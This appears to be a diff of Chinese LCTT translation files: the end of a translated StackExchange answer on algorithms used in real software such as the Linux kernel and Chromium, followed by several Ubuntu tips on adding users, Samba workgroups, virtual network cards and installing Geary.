|
||||
2.[B+ 树][5],这是一些你无法在教科书上找到的说明。
|
||||
|
||||
> 一个相对简单的B+树的实现。我把它作为一个学习练习来帮助理解B+树是如何工作的。这同样也被证明是有用的。
|
||||
|
||||
> ...
|
||||
|
||||
> 一个在教科书中并不常见的技巧。最小的值在右侧而不是在左侧。所有在一个节点里用到的槽都在左侧,所有没有用到的槽包含了空值(NUL)。大多数操作只简单地遍历所有的槽一次并在第一个空值时(NUL)终止。
|
||||
|
||||
3.[优先排序列表][6] 用于 [互斥量][7]、[驱动][8]等等。
|
||||
|
||||
4.[红黑树][9][用于][10]调度、虚拟内存管理、追踪文件描述符和目录项等。
|
||||
|
||||
5.[区间树][11]
|
||||
|
||||
6.[根树][12]用于[内存管理][13],NFS相关查询和网络相关功能。
|
||||
|
||||
> 根树的一个通用的用处是存储指针到结构页中。
|
||||
|
||||
7.[优先级堆][14],如其名称的教科书实现,用于[cgroup][15]。
|
||||
|
||||
> 《简单的基于CLR的只插入的,含有指针的定长优先级堆》第七章
|
||||
|
||||
8.[哈希函数][16],参考了Knuth和一篇论文。
|
||||
|
||||
> Knuth建议,用乘法哈希的机器字来表示接近黄金比例的素数的最大整数。Chuck Lever验证了该技术的有效性:
|
||||
>
|
||||
> [http://www.citi.umich.edu/techreports/reports/citi-tr-00-1.pdf][17]
|
||||
>
|
||||
> 这些素数的选择是位稀疏的,他们可以通过移位和加法操作,而不必使用乘法器,乘法器是很慢的。
|
||||
|
||||
9.有的代码,比如[这个驱动][18],实现了他们自己的哈希函数。
|
||||
|
||||
> 使用了一种旋转哈希算法的哈希函数
|
||||
>
|
||||
> Knuth, D. 《计算机程序设计艺术, 卷 3: 排序与搜索》, 第6、7章. Addison Wesley, 1973
|
||||
|
||||
10.[哈希表][19]用于实现[inode][20]、[文件系统完整性检测][21]等等。
|
||||
|
||||
11.[位数组][22]用于处理标志位、中断等等。并在Knuth那本书的卷4中阐述。
|
||||
|
||||
12.[信号量][23]和[自旋锁][24]
|
||||
|
||||
13.[二分查找][25]用于[中断处理][26],[寄存器缓存查询][27]等等。
|
||||
|
||||
14.[B树的二分查找][28]。
|
||||
|
||||
15.[深度优先搜索][29]被广泛地用于[目录配置中][30]。
|
||||
|
||||
> 执行一个修改过的命名空间树的深度优先遍历,以指定的start_handle节点开始(及结束)。回调函数会在任何一个参数匹配的节点被发现时被调用。如果回调函数返回了一个非0值,搜索将会立即终止并且将其返回给调用者。
|
||||
|
||||
16.[广度优先搜索][31]用于检测运行时锁定的正确性。
|
||||
|
||||
17.链表中的[归并排序][32]用于[垃圾收集][33]、[文件系统管理][34]等等。
|
||||
|
||||
18.[冒泡排序][35]在一个驱动库中也有一个令人惊讶的实现。
|
||||
|
||||
19.[Knuth-Morris-Pratt 字符串匹配][36],
|
||||
|
||||
> 根据Knuth、Morris和Pratt\[1\]实现了一个线性时间的字符串匹配算法。他们的算法避免了转换函数的显式地计算DELTA。对于长度为n的文本,其匹配时间是O(n),对于长度为m的模式(pattern),仅使用一个辅助函数PI[1 . .m],预先计算模式的时间为O(m)。数组PI允许转换函数DELTA被实时有效地计算。粗略地说,对于任何状态"q"= 0,1,…、m和在SIGMA中的任何字符"a",PI["q"]的值包含的信息是独立的"a"并需要计算DELTA("q","a") \[2\]。既然PI只有m个记录,而DELTA有O(m |SIGMA|)个记录,在预处理时间计算PI而不是DELTA的时候,我们可以节省一个因数|SIGMA|
|
||||
>
|
||||
> \[1\] Cormen, Leiserson, Rivest, Stein,算法介绍,第二版,MIT出版社
|
||||
>
|
||||
> \[2\] 见有限自动机原理
|
||||
|
||||
20.[Boyer-Moore 模式匹配][37]是在找替代品时的参考和建议。
|
||||
|
||||
> 实现了Boyer-Moore字符串匹配算法:
|
||||
>
|
||||
> \[1\] 《一个快速的字符串搜索算法》,R.S. Boyer and Moore.计算机通信协会,20(10), 1977, pp. 762-772. [http://www.cs.utexas.edu/users/moore/publications/fstrpos.pdf][38]
|
||||
>
|
||||
> \[2\] 《准确的字符串匹配算法手册》,Thierry Lecroq, 2004 [http://www-igm.univ-mlv.fr/~lecroq/string/string.pdf][39]
|
||||
>
|
||||
> 注:由于Boyer-Moore(BM)从右到左搜索匹配,仍然有可能匹配分布在多个块,在这种情况下该算法并没有优势。
|
||||
>
|
||||
> 如果你希望确保这样的事情永远不会发生,那使用Knuth-Pratt-Morris(KMP)实现。总之,根据您的设置适当地选择字符串搜索算法。
|
||||
>
|
||||
> 如果你正在用文本搜索器进行过滤,NIDS或任何类似的注重安全的目的,那么使用KMP。否则,如果你真的关心性能,并且你对数据包进行分类以使用服务质量(QoS)政策,当你不介意匹配可能分布分散,那么用BM。
|
||||
|
||||
### Chromium 浏览器中的数据结构和算法 ###
|
||||
|
||||
Chromium的([源代码在 Google code][40])。我只会列出一部分。我建议使用搜索来找到你最喜欢的算法或者数据结构。
|
||||
|
||||
1.[伸展树][41]。
|
||||
|
||||
> 这个树通过分配策略(分配器)参数化。这个策略用于C的可用存储区的列表分配,参见zone.h。
|
||||
|
||||
2.[Voronoi算法][42]用于一个示例。
|
||||
|
||||
3.[基于Bresenham算法的选项卡][43]
|
||||
|
||||
在Chromium的第三方代码里面也有如下的数据结构和算法。
|
||||
|
||||
1.[二叉树][44]
|
||||
|
||||
2.[红黑树][45]
|
||||
|
||||
> Julian Walker的总结
|
||||
>
|
||||
> 红黑树是一个有趣的小东西。他们被认为比AVL树(它们的直接竞争对手)简单,乍一看这似乎是由于插入是一项轻松的乐事。然而,当你开始删除时,红黑树变得非常棘手。然而,通过复杂性的平衡,插入和删除可以使用单通道,实现自上而下的算法。这与AVL树情况不一样,插入只能自顶向下,删除则需要自下而上。
|
||||
|
||||
> ...
|
||||
>
|
||||
> 红黑树是很流行的,像大多数数据结构一样有一个古怪的名字。比如,在Java和c++库映射结构通常用红黑树实现。红黑树的速度也与AVL树相当。而AVL树平衡性不是很好,需要保持平衡的话红黑树通常更好。有一些流传的误解,但在大多数情况下对红黑树的宣传是准确的。
|
||||
|
||||
3.[AVL 树][46]
|
||||
|
||||
4.[Rabin-Karp字符串匹配][47]用于比较。
|
||||
|
||||
5.[自动机后缀的计算][48]。
|
||||
|
||||
6.由Apple公司实现的[bloom过滤器][49]。
|
||||
|
||||
7.[Bresenham 算法][50]。
|
||||
|
||||
### 编程语言库 ###
|
||||
|
||||
我想这个问题值得思考。编程语言设计者们认为值得花一些工程师的时间和精力来实现这些数据结构和算法,这样其他人就不必这么做了。这些库是我们在JAVA里面比C更少的发现需要重新实现基本数据结构的部分原因。
|
||||
|
||||
1.[C++ STL][51]包含了链表、栈、队列、映射、向量和[排序][52]、[搜索和堆操作][53]算法。
|
||||
|
||||
2.[Java API][54]易于扩展的并且越来越多。
|
||||
|
||||
3.[Boost C++ 库][55]包含了像 Boyer-Moore以及Knuth-Morris-Pratt字符串匹配算法。
|
||||
|
||||
### 分配和调度算法 ###
|
||||
|
||||
我发现这些很有趣,因为即使他们被称为启发式,您使用的策略规定了算法类型和需要的数据结构,因此,所以需要人们知道栈和队列。
|
||||
|
||||
1.最近最少使用(LRU)算法可以用不同的方法实现。Linux内核有一种[基于列表的实现][56]。
|
||||
|
||||
2.其他的还有先入先出(FIFO)、最常使用和轮询。
|
||||
|
||||
3.FIFO的一个变种用于VAX/VMS系统。
|
||||
|
||||
4.[Richard Carr][58]的[时钟算法][57]用于Linux中的页面替换。
|
||||
|
||||
5.Intel i860处理器是一种随机替代策略。
|
||||
|
||||
6.[自适应置换高速缓存][59]用于一些IBM存储控制器中,也曾经用于PostgreSQL中([虽然仅仅因为一些专利问题][60])。
|
||||
|
||||
7.Knuth在《计算机程序设计艺术 卷1》中讨论过的[Buddy内存分配算法][61]内用于Linux内核中,jemalloc并发分配器被用于FreeBSD和[facebook][62]中。
|
||||
|
||||
### *nix系统核心工具 ###
|
||||
|
||||
1.*grep*和*awk*同时从正则表达式中实现NFA的Thompson-McNaughton-Yamada构造,显然[这甚至击败了Perl的实现][63]。
|
||||
|
||||
2.*tsort*实现了拓扑排序。
|
||||
|
||||
3.*fgrep*实现了[Aho-Corasick字符串匹配算法][64]。
|
||||
|
||||
4.*GNU grep*,根据作者Mike Haertel实现了[Boyer-Mooresuan算法][65]。
|
||||
|
||||
5.Unix上的crypt(1)实现了一个在Enigma机器上的不同加密算法。
|
||||
|
||||
6.[*Unix diff*][66]由Doug McIllroy实现,基于和James Hunt合作编写的原形。它比用于计算Levenshtein距离的标准动态规划算法执行地更好。[Linux 版本][67]计算最短编辑距离。
|
||||
|
||||
### 加密算法 ###
|
||||
|
||||
这本是一个非常长的列表。加密算法在所有执行安全通信和交易的程序中都有实现。
|
||||
|
||||
1.[Merkle 树][68],特别是 Tiger Tree Hash变种,被用于点对点应用,比如[GTK Gnutella][69]和[LimeWire][70]。
|
||||
|
||||
2.[MD5][71]被用于提供软件包的校验和并被用于在*nix系统上的完整性检测([Linux 实现][72]),同样也支持Windows和OSX。
|
||||
|
||||
3.[OpenSSL][73]实现了很多加密算法包括AES、Blowfish、DES、SHA-1、SHA-2、RSA、DES等等。
|
||||
|
||||
### 编译器 ###
|
||||
|
||||
1.[LALR 解析][74]在yacc和bison实现。
|
||||
|
||||
2.支配算法被用于大多数基于SSA形式的编译器优化。
|
||||
|
||||
3.lex和flex将正则表达式编译为NFA。
|
||||
|
||||
### 压缩和图像处理 ###
|
||||
|
||||
1.用于GIF图片格式的[Lempel-Ziv][75]算法在图像处理程序中实现,从*unix工具转化到复杂的程序。
|
||||
|
||||
2.行程长度编码用于产生PCX文件(用于原来的画笔程序),它是被压缩的BMP和TIFF文件。
|
||||
|
||||
3.小波压缩是JPEG2000的基础,所以所有生成JPEG2000文件的数码相机会支持这个算法。
|
||||
|
||||
4.Reed-Solomon纠错在[Linux内核][76]、CD驱动器、条形码读取器、结合从Voyager中的卷积图像传输中实现。
|
||||
|
||||
### 冲突驱动语句学习算法 (CDCL) ###
|
||||
|
||||
自2000年以来,SAT求解器在工业标准的运行时间(通常是硬件工业,虽然其他地方也被使用)以近乎指数的方式每年下跌。这发展中很重要的一部分是冲突驱动语句学习算法,它结合了Davis Logemann和Loveland在约束规划和人工智能研究中关于语句学习的原始论文中的布尔约束传播算法。特定地,工业造型,SAT被认为是一个简单的问题([见这个讨论][77])。对我而言,这个一个最近最好的成功故事,因为它结合了这几年算法的不断发展、清晰的工程理念、实验性的评估、齐心协力地解决一个问题。[Malik 和 Zhang的CACM文章][78]值得阅读。这个算法在许多大学中教授(我参加过的4个地方都是如此),但是通常在一个逻辑或者形式方法课上。
|
||||
|
||||
SAT求解器的应用有很多。IBM,Intel和许多其他公司都有他们的SAT求解器实现。OpenSuse的[包管理器][78]同样使用了一个SAT求解器。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://cstheory.stackexchange.com/questions/19759/core-algorithms-deployed/19773#19773
|
||||
|
||||
译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:https://github.com/mirrors/linux-2.6
|
||||
[2]:https://github.com/mirrors/linux-2.6/blob/master/lib/llist.c
|
||||
[3]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/list.h
|
||||
[4]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/llist.h
|
||||
[5]:https://github.com/mirrors/linux-2.6/blob/39caa0916ef27cf1da5026eb708a2b8413156f75/lib/btree.c
|
||||
[6]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/plist.h
|
||||
[7]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/include/linux/rtmutex.h
|
||||
[8]:https://github.com/mirrors/linux-2.6/blob/f0d55cc1a65852e6647d4f5d707c1c9b5471ce3c/drivers/powercap/intel_rapl.c
|
||||
[9]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/rbtree.h
|
||||
[10]:http://lwn.net/Articles/184495/
|
||||
[11]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/interval_tree.h
|
||||
[12]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/radix-tree.h
|
||||
[13]:http://lwn.net/Articles/175432/
|
||||
[14]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/include/linux/prio_heap.h
|
||||
[15]:https://github.com/mirrors/linux-2.6/blob/42a2d923cc349583ebf6fdd52a7d35e1c2f7e6bd/include/linux/cgroup.h
|
||||
[16]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/include/linux/hash.h
|
||||
[17]:ttp://www.citi.umich.edu/techreports/reports/citi-tr-00-1.pdf
|
||||
[18]:https://github.com/mirrors/linux-2.6/blob/0b1e73ed225d8f7aeef96b74147215ca8b990dce/drivers/staging/lustre/lustre/lov/lov_pool.c
|
||||
[19]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/hashtable.h
|
||||
[20]:https://github.com/mirrors/linux-2.6/blob/42a2d923cc349583ebf6fdd52a7d35e1c2f7e6bd/fs/inode.c
|
||||
[21]:https://github.com/mirrors/linux-2.6/blob/ff812d724254b95df76b7775d1359d856927a840/fs/btrfs/check-integrity.c
|
||||
[22]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/bitmap.h
|
||||
[23]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/semaphore.h
|
||||
[24]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/spinlock.h
|
||||
[25]:https://github.com/mirrors/linux-2.6/blob/master/lib/bsearch.c
|
||||
[26]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/drivers/sh/intc/chip.c
|
||||
[27]:https://github.com/mirrors/linux-2.6/blob/10d0c9705e80bbd3d587c5fad24599aabaca6688/drivers/base/regmap/regcache.c
|
||||
[28]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/fs/befs/btree.c
|
||||
[29]:https://github.com/mirrors/linux-2.6/blob/a9238741987386bb549d61572973c7e62b2a4145/drivers/acpi/acpica/nswalk.c
|
||||
[30]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/fs/configfs/dir.c
|
||||
[31]:https://github.com/mirrors/linux-2.6/blob/4fbf888accb39af423f271111d44e8186f053723/kernel/locking/lockdep.c
|
||||
[32]:https://github.com/mirrors/linux-2.6/blob/master/lib/list_sort.c
|
||||
[33]:https://github.com/mirrors/linux-2.6/blob/42a2d923cc349583ebf6fdd52a7d35e1c2f7e6bd/fs/ubifs/gc.c
|
||||
[34]:https://github.com/mirrors/linux-2.6/blob/ff812d724254b95df76b7775d1359d856927a840/fs/btrfs/raid56.c
|
||||
[35]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/drivers/media/common/saa7146/saa7146_hlp.c
|
||||
[36]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/lib/ts_kmp.c
|
||||
[37]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/lib/ts_bm.c
|
||||
[38]:http://www.cs.utexas.edu/users/moore/publications/fstrpos.pdf
|
||||
[39]:http://www-igm.univ-mlv.fr/~lecroq/string/string.pdf
|
||||
[40]:https://code.google.com/p/chromium/
|
||||
[41]:https://code.google.com/p/chromium/codesearch#chromium/src/v8/src/splay-tree.h
|
||||
[42]:https://code.google.com/p/chromium/codesearch#chromium/src/native_client_sdk/src/examples/demo/voronoi/index.html
|
||||
[43]:https://code.google.com/p/chromium/codesearch#chromium/src/chrome/browser/ui/cocoa/tabs/tab_strip_controller.mm
|
||||
[44]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/bintrees/bintrees/bintree.py
|
||||
[45]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/bintrees/bintrees/rbtree.py
|
||||
[46]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/bintrees/bintrees/avltree.py
|
||||
[47]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/zlib/deflate.c
|
||||
[48]:https://code.google.com/p/chromium/codesearch#chromium/src/native_client/src/trusted/validator_ragel/dfa_traversal.py
|
||||
[49]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/WebKit/Source/wtf/BloomFilter.h
|
||||
[50]:https://code.google.com/p/chromium/codesearch#chromium/src/third_party/libvpx/source/libvpx/vp8/common/textblit.c
|
||||
[51]:http://www.cplusplus.com/reference/stl/
|
||||
[52]:http://www.cplusplus.com/reference/algorithm/
|
||||
[53]:http://www.cplusplus.com/reference/algorithm/
|
||||
[54]:http://docs.oracle.com/javase/7/docs/api/
|
||||
[55]:http://www.boost.org/doc/libs/1_55_0/libs/algorithm/doc/html/index.html#algorithm.description_and_rationale
|
||||
[56]:https://github.com/mirrors/linux-2.6/blob/master/include/linux/list_lru.h
|
||||
[57]:http://en.wikipedia.org/wiki/Page_replacement_algorithm#Clock
|
||||
[58]:http://dl.acm.org/citation.cfm?id=4750
|
||||
[59]:http://en.wikipedia.org/wiki/Adaptive_Replacement_Cache
|
||||
[60]:http://www.varlena.com/GeneralBits/96.php
|
||||
[61]:http://en.wikipedia.org/wiki/Buddy_memory_allocation
|
||||
[62]:http://www.facebook.com/notes/facebook-engineering/scalable-memory-allocation-using-jemalloc/480222803919
|
||||
[63]:http://swtch.com/~rsc/regexp/regexp1.html
|
||||
[64]:http://en.wikipedia.org/wiki/Aho%E2%80%93Corasick_string_matching_algorithm
|
||||
[65]:http://lists.freebsd.org/pipermail/freebsd-current/2010-August/019310.html
|
||||
[66]:http://www.cs.dartmouth.edu/~doug/diff.pdf
|
||||
[67]:http://linux.die.net/man/3/diff
|
||||
[68]:http://en.wikipedia.org/wiki/Merkle_tree
|
||||
[69]:https://github.com/gtk-gnutella/bitter
|
||||
[70]:http://en.wikibooks.org/wiki/LimeWire
|
||||
[71]:http://en.wikipedia.org/wiki/MD5
|
||||
[72]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/crypto/md5.c
|
||||
[73]:http://www.openssl.org/
|
||||
[74]:http://en.wikipedia.org/wiki/LALR_parser
|
||||
[75]:http://en.wikipedia.org/wiki/Lempel_Ziv
|
||||
[76]:https://github.com/mirrors/linux-2.6/blob/b3a3a9c441e2c8f6b6760de9331023a7906a4ac6/lib/reed_solomon/reed_solomon.c
|
||||
[77]:http://rjlipton.wordpress.com/2009/07/13/sat-solvers-is-sat-hard-or-easy/
|
||||
[78]:http://dl.acm.org/citation.cfm?id=1536637
|
||||
[79]:http://en.opensuse.org/Portal%3aLibzypp
|
||||
|
||||
[101]:http://cstheory.stackexchange.com/questions/19759/core-algorithms-deployed/
|
||||
[102]:http://cstheory.stackexchange.com/questions/19759/core-algorithms-deployed/19773#19773
|
||||
[103]:http://cstheory.stackexchange.com/users/4155/vijay-d
|
||||
@ -1,19 +1,19 @@
|
||||
每日Ubuntu小技巧——在Ubuntu中添加用户
|
||||
================================================================================
|
||||
|
||||
Ubuntu是一个多用户操作系统。多用户操作系统意味着多个用户可以通过独立的、个人的HOME文件夹,文件和设置访问计算机。用户A可以登录并修改他/她自己的配置文件而不会影响用户 **B ** 的配置文件。
|
||||
Ubuntu是一个多用户操作系统。多用户操作系统意味着多个用户可以通过独立的、个人的HOME文件夹,文件和设置访问计算机。用户**A**可以登录并修改他/她自己的配置文件而不会影响用户**B**的配置文件。
|
||||
|
||||
因此你可以为每一个可能使用你家里电脑的用户创建一个独立的账户而不是仅仅为所有人创建一个共享的账户。
|
||||
因此,你可以为每一个可能使用你家里电脑的用户创建一个独立的账户,而不是仅仅为所有人创建一个共享的账户。本文将展示使用Ubuntu时如何实现这一点。
|
||||
|
||||
为了获得上面所说的那样的独立账户,首先点击长条菜单栏上的齿轮图标,然后点击系统设置。
|
||||
|
||||

|
||||
|
||||
当如图所示的窗口打开后,点击“**用户账户(User Accounts)**”
|
||||
当如图所示的窗口打开后,点击屏幕下方的“**用户账户(User Accounts)**”,如下图所示。
|
||||
|
||||

|
||||
|
||||
要添加用户到你的Ubuntu需要管理员权限。如果你要这么做,就在添加账户前点击解锁。
|
||||
要添加用户到你的Ubuntu需要管理员权限,请在添加账户前点击解锁(Unlock)。
|
||||
|
||||

|
||||
|
||||
@ -21,17 +21,17 @@ Ubuntu是一个多用户操作系统。多用户操作系统意味着多个用
|
||||
|
||||

|
||||
|
||||
当你创建用户时有两种基本的账户类型: **标准用户 ** 和 **管理员** 。管理员权限用户有权限删除用户,安装软件和驱动,修改日期和时间,或者会进行一些可能使计算机不稳当的操作。
|
||||
创建用户时有两种基本的账户类型: **标准用户** 和 **管理员** 。管理员权限用户有权限删除用户,安装软件和驱动,修改日期和时间,或者进行一些可能使计算机不稳定的操作。
|
||||
|
||||
标准用户不能进行这些操作。他/她只能够修改自己的个人设置里面的东西。
|
||||
|
||||
当你输入用户的全名时,用户名将会根据全名自动的被选择。你可以保留自动生成的用户名,如果你需要的话也可以修改用户名。完成后,点击创建来创建账户。
|
||||
输入用户全名时,系统将根据全名自动选择用户名。你可以保留自动生成的用户名,也可以根据需要修改用户名。完成后,点击**创建(Create)**来创建账户。
|
||||
|
||||
默认情况下,你创建的账户将会不可用,直到你修改/添加了密码。要想让账户可用,点击账户不可用按钮,然后输入密码。
|
||||
默认情况下,刚创建的账户是不可用的,除非给他设置或修改了密码。要想让账户可用,点击账户的不可用按钮,然后输入密码。
|
||||
|
||||

|
||||
|
||||
如果你想要用户自动登录而不用输入密码,你可以在设置他/她登录密码的时候选择下载选项中的自动登录。
|
||||
如果你想要用户自动登录而不用输入密码,你可以在设置他/她登录密码的时候选择下拉选项中的自动登录。
|
||||
|
||||
Enjoy!
|
||||
--------------------------------------------------------------------------------
|
||||
@ -40,4 +40,4 @@ via: http://www.liberiangeek.net/2013/09/daily-ubuntu-tips-adding-user-accounts-
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
译者:[SCUSJS](https://github.com/scusjs) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
译者:[SCUSJS](https://github.com/scusjs) 校对:[jasmiepeng](https://github.com/jasminepeng)
|
||||
@ -0,0 +1,42 @@
|
||||
每日Ubuntu小技巧-更改Samba工作组和计算机名
|
||||
================================================================================
|
||||
|
||||
这是另一个Ubuntu的新用户问的最多的问题。这个问题的答案很简单,但当你接触新事物时,你需要时间来完全理解它。
|
||||
|
||||
这是我们前几天收到的问题;
|
||||
|
||||
> 如何更改Samba的工作组名和Ubuntu的计算机名称?
|
||||
|
||||
对于大多数Ubuntu用户,改变他们的计算机名称是极少发生的事情,更别说samba工作组了。一些进阶使用者可能要学习如何用Ubuntu很简单的做到这一点。
|
||||
|
||||
当涉及到在Ubuntu中更改计算机名时,我们曾写过一个简单的帖子,可以点击[这里][1]找到。按照这个[怎样修改你的计算机名字][1]的简易指南来实现目的。
|
||||
|
||||
也许还有其他方法来改变你在Ubuntu中的计算机名,但是这是最简单和最快的。对于那些使用Ubuntu系统的服务器,你可以用vi或vim编辑的主机名和主机文件。那些不了解这些编辑器的人也许很难使用vi或vim。
|
||||
|
||||
在键盘上按**Ctrl – Alt – T**打开终端来更改Ubuntu中的Samba工作组。当终端打开时,运行以下命令来编辑的Samba的配置文件。
|
||||
|
||||
sudo gedit /etc/samba/smb.conf
|
||||
|
||||
打开这个文件后,请确保在[global]段中workgroup起始的那行的单词或值是你想要的工作组。例如,如果你希望工作组变成UBGP,将WORKGROUP替换成UBGP,并保存该文件。在大多数情况下,你必须重启动计算机以使之生效。
|
||||
|
||||

|
||||
|
||||
以上就是如何在Ubuntu中更改你的计算机名以及工作组的方法。记住,如果你这样做是为了共享或访问Windows文件和文件夹,还必须安装Samba。没有Samba,你将难以与Windows共享文件。
|
||||
|
||||
运行下面的命令安装Samba。
|
||||
|
||||
sudo apt-get install samba
|
||||
|
||||
欢迎回来掌握更多的Ubuntu小技巧。
|
||||
|
||||
尽情享受吧!
|
||||
|
||||
---
|
||||
|
||||
via: http://www.liberiangeek.net/2013/11/daily-ubuntu-tips-change-samba-workgroup-and-computer-name/
|
||||
|
||||
译者:[crowner](https://github.com/crowner),[whatever1992](https://github.com/whatever1992) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://linux.cn/article-2199-1.html
|
||||
@ -0,0 +1,42 @@
|
||||
Ubuntu每日小贴士 - 在Ubuntu下创建虚拟网卡
|
||||
================================================================================
|
||||
|
||||
这个教程是为那些想用Ubuntu做点小实验的用户准备的。这并不适用于所有人,尤其是那些在(正式环境中)使用生产机器的用户。
|
||||
|
||||
如果你对网络运行和IP网络有所了解,你应该知道在大多数情况下,每个网卡只会分配一个IP地址。我们习惯认为这是一对一的事物。
|
||||
|
||||
一个网卡对应一个IP地址,你在一台机器上的一个网卡及其IP地址只能绑定或运行单一的网络服务/端口。例如,如果你想在80端口运行一个web服务器,而一个IP地址和端口号只能由一个web服务器监听。这是这样设计的。
|
||||
|
||||
所以,网卡和IP地址并不是一对一的关系,你可以创建可以单独分配IP地址的虚拟网卡。因此,单一的物理网卡可以群集无限的子网卡或虚拟网卡。每一个都能分配它自己IP地址到对应的端口。
|
||||
|
||||
这个简短的教程将展示给你如何在Ubuntu上做到这些。这是在一台电脑上用一张物理网卡和单一的端口号运行及测试多个网络服务的好方式。
|
||||
|
||||
动手吧,运行下列命令打开网络接口文件。
|
||||
|
||||
sudo gedit /etc/network/interfaces
|
||||
|
||||
然后按照下图中的步骤,添加你想要的任意多的虚拟网卡。默认情况下,Linux会给第一张网卡分配eth0的名称,所以如果你的机子只有一张网卡,那么它会被命名为eth0。
|
||||
|
||||

添加虚拟网卡,创建多个静态网卡并命名为eth0:1、eth0:2、eth0:3等等(eth0后面紧跟冒号和数字)。
|
||||
|
||||

|
||||
|
||||
对于你创建的每一个网卡,也要确保网络都是不同的子网,这是网络常识(译注:事实上并非如此,虚拟网卡完全可以是相同子网的IP地址,只要你需要)
|
||||
|
||||
完成以后,保存文件并用下列命令重启网络服务。
|
||||
|
||||
sudo service networking restart
|
||||
|
||||
就是这样!
|
||||
|
||||
|
||||
|
||||
玩得开心!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.liberiangeek.net/2013/11/daily-ubuntu-tips-create-virtual-network-cards-in-ubuntu-linux/
|
||||
|
||||
译者:[Luoxcat](https://github.com/Luoxcat) 校对:[wxy](https://github.com/wxy)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
@ -0,0 +1,46 @@
|
||||
每日Ubuntu小技巧:一款轻量级的Email阅读器Geary
|
||||
================================================================================
|
||||
|
||||
正如大家所知,Ubuntu 本身自带可以收发邮件的客户端——Thunderbird,当然它也支持Gmail,Yahoo Mail,Microsoft Outlook 等等支持IMAP协议的邮件服务。
|
||||
|
||||
Thunderbird 是一个功能强大的邮件客户端,只要email客户端所需要的功能,它都能够做到。但是如果你想选择一个能在够在GNOME 下运行的轻量级客户端,Geary 是一个不错的选择。
|
||||
|
||||
Geary 是一个界面简洁,能让你快捷方便的地阅读邮件的免费程序。它所有的对话均展示在一个简洁的面板上,这样你可以不必点击鼠标来切换消息。
|
||||
|
||||
Geary 还支持IMAP 协议,所以你可以使用Google, Yahoo 和 Microsoft 这样的在线邮箱服务。
|
||||
|
||||
以Ubuntu 13.10用户为例,Geary 可以在Ubuntu 的软件中心获取。只要运行以下命令即可安装Geary 。
|
||||
|
||||
sudo apt-get install geary
|
||||
|
||||
在以前的Ubuntu 版本中,键盘按下**Ctrl – Alt – T** 可以打开终端。打开之后,运行以下命令增加PPA源。
|
||||
|
||||
sudo add-apt-repository ppa:yorba/ppa
|
||||
|
||||
接下来运行以下命令来升级系统和安装Geary 。
|
||||
|
||||
sudo apt-get update && sudo apt-get install geary
|
||||
|
||||
第一次启动Geary时,你需要设置你的Gmail,Yahoo 或 Microsoft 电子邮件帐户。
